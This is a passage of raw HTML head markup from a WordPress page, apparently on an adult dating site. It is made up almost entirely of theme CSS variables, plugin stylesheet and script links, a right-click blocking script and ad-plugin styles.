linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-color{color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-color{color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-color{color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-color{color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-color{color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-color{color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-color{color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-color{color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-color{color: var(--wp--preset--color--nv-c-2) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-background-color{background-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-background-color{background-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-background-color{background-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-background-color{background-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-background-color{background-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-background-color{background-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-background-color{background-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-background-color{background-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-background-color{background-color: var(--wp--preset--color--nv-c-2) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-border-color{border-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-border-color{border-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-border-color{border-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-border-color{border-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-border-color{border-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-border-color{border-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-border-color{border-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-border-color{border-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-border-color{border-color: var(--wp--preset--color--nv-c-2) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://geileficktreffen.info/wp-includes/css/dist/components/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://geileficktreffen.info/wp-includes/css/dist/preferences/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://geileficktreffen.info/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://geileficktreffen.info/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://geileficktreffen.info/wp-includes/css/dist/patterns/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://geileficktreffen.info/wp-includes/css/dist/editor/style.min.css?ver=6.9' media='all' />
<link data-minify="1" rel='stylesheet' id='drop_shadow_block-style-css-css' href='https://geileficktreffen.info/wp-content/cache/min/1/wp-content/plugins/drop-shadow-boxes/block/blocks.style.build.css?ver=1739186535' media='all' />


<link data-minify="1" rel='stylesheet' id='bsmwp-frontend-enqueue-style-custom-css' href='https://geileficktreffen.info/wp-content/cache/background-css/1/geileficktreffen.info/wp-content/cache/min/1/wp-content/plugins/fcform/bsm/css/custom.css?ver=1739186535&wpr_t=1769106786' media='all' />
<link data-minify="1" rel='stylesheet' id='bsmwp-frontend-enqueue-style-custom2-css' href='https://geileficktreffen.info/wp-content/cache/min/1/wp-content/plugins/fcform/bsm/css/custom2.css?ver=1739186535' media='all' />
<link data-minify="1" rel='stylesheet' id='bsmwp-frontend-enqueue-style-custom3-css' href='https://geileficktreffen.info/wp-content/cache/background-css/1/geileficktreffen.info/wp-content/cache/min/1/wp-content/plugins/fcform/bsm/css/custom3.css?ver=1739186535&wpr_t=1769106786' media='all' />
<link data-minify="1" rel='stylesheet' id='thumbs_rating_styles-css' href='https://geileficktreffen.info/wp-content/cache/min/1/wp-content/plugins/link-library/upvote-downvote/css/style.css?ver=1739186535' media='all' />
<link rel='stylesheet' id='rnotify-style-css' href='https://geileficktreffen.info/wp-content/plugins/rnotify/assets/public/style.min.css' media='all' />
<link rel='stylesheet' id='neve-style-css' href='https://geileficktreffen.info/wp-content/themes/neve/style-main-new.min.css?ver=4.1.4' media='all' />
<style id='neve-style-inline-css'>
.is-menu-sidebar .header-menu-sidebar { visibility: visible; }.is-menu-sidebar.menu_sidebar_slide_left .header-menu-sidebar { transform: translate3d(0, 0, 0); left: 0; }.is-menu-sidebar.menu_sidebar_slide_right .header-menu-sidebar { transform: translate3d(0, 0, 0); right: 0; }.is-menu-sidebar.menu_sidebar_pull_right .header-menu-sidebar, .is-menu-sidebar.menu_sidebar_pull_left .header-menu-sidebar { transform: translateX(0); }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar { height: auto; }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar-inner { max-height: 400px; padding: 20px 0; }.is-menu-sidebar.menu_sidebar_full_canvas .header-menu-sidebar { opacity: 1; }.header-menu-sidebar .menu-item-nav-search:not(.floating) { pointer-events: none; }.header-menu-sidebar .menu-item-nav-search .is-menu-sidebar { pointer-events: unset; }
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
.nav-ul li .caret svg, .nav-ul li .caret img{width:var(--smiconsize, 0.5em);height:var(--smiconsize, 0.5em);}.nav-ul .sub-menu li {border-style: var(--itembstyle);}
 :root{ --container: 748px;--postwidth:100%; --primarybtnbg: var(--nv-primary-accent); --primarybtnhoverbg: var(--nv-primary-accent); --primarybtncolor: #fff; --secondarybtncolor: var(--nv-primary-accent); --primarybtnhovercolor: #fff; --secondarybtnhovercolor: var(--nv-primary-accent);--primarybtnborderradius:3px;--secondarybtnborderradius:3px;--secondarybtnborderwidth:3px;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontfamily: Arial,Helvetica,sans-serif; --bodyfontsize: 15px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --bodyfontweight: 400; --h1fontsize: 36px; --h1fontweight: 700; --h1lineheight: 1.2; --h1letterspacing: 0px; --h1texttransform: none; --h2fontsize: 28px; --h2fontweight: 700; --h2lineheight: 1.3; --h2letterspacing: 0px; --h2texttransform: none; --h3fontsize: 24px; --h3fontweight: 700; --h3lineheight: 1.4; --h3letterspacing: 0px; --h3texttransform: none; --h4fontsize: 20px; --h4fontweight: 700; --h4lineheight: 1.6; --h4letterspacing: 0px; --h4texttransform: none; --h5fontsize: 16px; --h5fontweight: 700; --h5lineheight: 1.6; --h5letterspacing: 0px; --h5texttransform: none; --h6fontsize: 14px; --h6fontweight: 700; --h6lineheight: 1.6; --h6letterspacing: 0px; --h6texttransform: none;--formfieldborderwidth:2px;--formfieldborderradius:3px; --formfieldbgcolor: var(--nv-site-bg); --formfieldbordercolor: #dddddd; --formfieldcolor: var(--nv-text-color);--formfieldpadding:10px 12px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 250px;--padding:40px 15px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgcolor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; --blendmode: normal; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #ff0000; } .header-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: center;--justify: center; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --borderradius:0; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --hovercolor: var(--nv-secondary-accent); --hovertextcolor: var(--nv-text-color); --activecolor: var(--nv-primary-accent); --spacing: 20px; --height: 25px; --smiconsize: 7px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; } .builder-item--primary-menu .sub-menu{ --bstyle: none; --itembstyle: none; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedfw: 500; } .footer-top-inner .row{ grid-template-columns:1fr; --valign: flex-start; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: #ffffff; --bgcolor: #ff0000; } .builder-item--footer-one-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer_copyright{ --padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; --textalign: left;--justify: flex-start; } .page_header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .page_header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .nv-related-posts{ --relatedcolumns: 1; --relatedContentAlign: left; } .scroll-to-top{ --color: var(--nv-text-dark-bg);--padding:8px 10px; --borderradius: 3px; --bgcolor: var(--nv-primary-accent); --hovercolor: var(--nv-text-dark-bg); --hoverbgcolor: var(--nv-primary-accent);--size:16px; } @media(min-width: 576px){ :root{ --container: 992px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 16px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --h1fontsize: 38px; --h1lineheight: 1.2; --h1letterspacing: 0px; --h2fontsize: 30px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 26px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 22px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 18px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 14px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 320px;--padding:60px 30px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: center;--justify: center; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px; --smiconsize: 7px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } .builder-item--footer-one-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer_copyright{ --padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; --textalign: left;--justify: flex-start; } .nv-related-posts{ --relatedcolumns: 1; --relatedContentAlign: left; } .scroll-to-top{ --padding:8px 10px;--size:16px; } }@media(min-width: 960px){ :root{ --container: 1170px;--postwidth:50%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 16px; --bodylineheight: 1.7; --bodyletterspacing: 0px; --h1fontsize: 40px; --h1lineheight: 1.1; --h1letterspacing: 0px; --h2fontsize: 32px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 28px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 24px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 20px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 16px; --h6lineheight: 1.6; --h6letterspacing: 0px; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{ max-width: 70%; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{ max-width: 30%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 70%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 30%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 40px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .header-top{ --height:90px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 300px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: center;--justify: center; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px; --smiconsize: 7px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } .builder-item--footer-one-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer_copyright{ --padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; --textalign: left;--justify: flex-start; } .nv-related-posts{ --relatedcolumns: 3; --relatedContentAlign: left; } .scroll-to-top{ --padding:8px 10px;--size:16px; } }#menu-item-263>.sub-menu{--gridcols:1fr 1fr 1fr}#menu-item-263>.sub-menu>li:nth-child(3n){border:0!important;}.layout-fullwidth .hfg-slot { position: relative }#menu-item-1423>.sub-menu{--gridcols:1fr 1fr 1fr}#menu-item-1423>.sub-menu>li:nth-child(3n){border:0!important;}.layout-fullwidth .hfg-slot { position: relative }#menu-item-2030>.sub-menu{--gridcols:1fr 1fr 1fr}#menu-item-2030>.sub-menu>li:nth-child(3n){border:0!important;}.layout-fullwidth .hfg-slot { position: relative }#menu-item-2230>.sub-menu{--gridcols:1fr 1fr 1fr}#menu-item-2230>.sub-menu>li:nth-child(3n){border:0!important;}.layout-fullwidth .hfg-slot { position: relative }#menu-item-2942>.sub-menu{--gridcols:1fr 1fr 1fr}#menu-item-2942>.sub-menu>li:nth-child(3n){border:0!important;}.layout-fullwidth .hfg-slot { position: relative }.scroll-to-top {right: 20px; border: none; position: fixed; bottom: 30px; display: none; opacity: 0; visibility: hidden; transition: opacity 0.3s ease-in-out, visibility 0.3s ease-in-out; align-items: center; justify-content: center; z-index: 999; } @supports (-webkit-overflow-scrolling: touch) { .scroll-to-top { bottom: 74px; } } .scroll-to-top.image { background-position: center; } .scroll-to-top .scroll-to-top-image { width: 100%; height: 100%; } .scroll-to-top .scroll-to-top-label { margin: 0; padding: 5px; } .scroll-to-top:hover { text-decoration: none; } .scroll-to-top.scroll-to-top-left {left: 20px; right: unset;} .scroll-to-top.scroll-show-mobile { display: flex; } @media (min-width: 960px) { .scroll-to-top { display: flex; } }.scroll-to-top { color: var(--color); padding: var(--padding); border-radius: var(--borderradius); background: var(--bgcolor); } .scroll-to-top:hover, .scroll-to-top:focus { color: var(--hovercolor); background: var(--hoverbgcolor); } .scroll-to-top-icon, .scroll-to-top.image .scroll-to-top-image { width: var(--size); height: var(--size); } .scroll-to-top-image { background-image: var(--bgimage); background-size: cover; }:root{--nv-primary-accent:#2ec001;--nv-secondary-accent:#066602;--nv-site-bg:#fefefe;--nv-light-bg:#ededed;--nv-dark-bg:#14171c;--nv-text-color:#393939;--nv-text-dark-bg:#ffffff;--nv-c-1:#77b978;--nv-c-2:#f37262;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
/*# sourceURL=neve-style-inline-css */
</style>
<link rel='stylesheet' id='neve-blog-pro-css' href='https://geileficktreffen.info/wp-content/plugins/neve-pro-addon/includes/modules/blog_pro/assets/style.min.css?ver=2.8.2' media='all' />
<link rel='stylesheet' id='hfg_module-css' href='https://geileficktreffen.info/wp-content/plugins/neve-pro-addon/includes/modules/header_footer_grid/assets/style.min.css?ver=2.8.2' media='all' />
<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-24bfcc0b-80ef-4557-b96d-5e836dc2897e) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script src="https://geileficktreffen.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script src="https://geileficktreffen.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script src="https://geileficktreffen.info/wp-content/plugins/link-library/colorbox/jquery.colorbox-min.js?ver=1.3.9" id="colorbox-js" data-rocket-defer defer></script>
<script id="image-watermark-no-right-click-js-before">
var iwArgsNoRightClick = {"rightclick":"Y","draganddrop":"Y","devtools":"Y","enableToast":"Y","toastMessage":"This content is protected"};

//# sourceURL=image-watermark-no-right-click-js-before
</script>
<script data-minify="1" src="https://geileficktreffen.info/wp-content/cache/min/1/wp-content/plugins/image-watermark/js/no-right-click.js?ver=1715758628" id="image-watermark-no-right-click-js" data-rocket-defer defer></script>
<script id="thumbs_rating_scripts-js-extra">
var thumbs_rating_ajax = {"ajax_url":"https://geileficktreffen.info/wp-admin/admin-ajax.php","nonce":"66205a1e8a"};
//# sourceURL=thumbs_rating_scripts-js-extra
</script>
<script data-minify="1" src="https://geileficktreffen.info/wp-content/cache/min/1/wp-content/plugins/link-library/upvote-downvote/js/general.js?ver=1715758628" id="thumbs_rating_scripts-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://geileficktreffen.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://geileficktreffen.info/wp-json/wp/v2/posts/630" /><meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://geileficktreffen.info/?p=630' />

<!-- This site is using AdRotate v5.6.4 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.gewetve { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.gewetve img { height:auto; }
	.gewetve-col { position:relative; float:left; }
	.gewetve-col:first-child { margin-left: 0; }
	.gewetve-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.gewetve-col, .gewetve-dyn, .gewetve-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<style id='LinkLibraryStyle' type='text/css'>
